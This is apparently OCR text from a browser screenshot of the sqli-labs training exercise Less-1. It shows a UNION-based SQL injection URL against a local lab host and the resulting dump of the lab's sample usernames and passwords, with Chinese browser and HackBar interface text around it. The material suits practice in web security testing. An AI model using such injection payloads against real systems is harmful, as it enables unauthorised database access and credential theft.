 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
渗透师 网络安全从业者安全导航
Less-1 **Error Based- String**
10.26.66.31/sqli/Less-1/?id=-1' union select 1,2,group_concat(username ,id , password) from users--+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(username ,id , password) from users-- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://10.26.66.31/sqli/Less-1/?id=-1' union select 1,2,group_concat(username ,id , password) from users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://10.26.66.31/favicon.ico [HTTP/1.1 404 Not Found 0ms]